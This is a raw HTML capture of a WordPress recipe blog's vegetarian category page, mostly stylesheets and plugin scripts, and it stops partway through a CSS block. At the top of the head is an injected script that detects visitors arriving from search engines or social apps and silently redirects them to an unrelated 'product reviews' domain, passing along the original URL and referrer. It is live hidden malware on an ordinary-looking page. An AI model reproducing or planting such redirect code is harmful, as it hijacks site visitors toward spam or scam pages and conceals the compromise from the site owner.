

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eatwhatweeat.com/vegetarian/page/3/
body_size: 15212
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="0ebf19c3f3e0517f7ed6fe969fa5400b"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Vegetarian &#8211; Page 3 &#8211; Easy Recipes To Make at Home</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Recipes To Make at Home &raquo; Feed" href="https://eatwhatweeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Recipes To Make at Home &raquo; Comments Feed" href="https://eatwhatweeat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Recipes To Make at Home &raquo; Vegetarian Category Feed" href="https://eatwhatweeat.com/vegetarian/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://eatwhatweeat.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://eatwhatweeat.com/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://eatwhatweeat.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eatwhatweeat.com/wp-content/themes/bam/assets//fonts/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://eatwhatweeat.com/wp-content/themes/bam/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<script type="text/javascript" src="https://eatwhatweeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".b12aaef1771e16490c5c821b2da68201").click(function() {
		jQuery.post(
			"https://eatwhatweeat.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "6db7f06e51",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eatwhatweeat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eatwhatweeat.com/wp-json/wp/v2/categories/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eatwhatweeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://eatwhatweeat.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
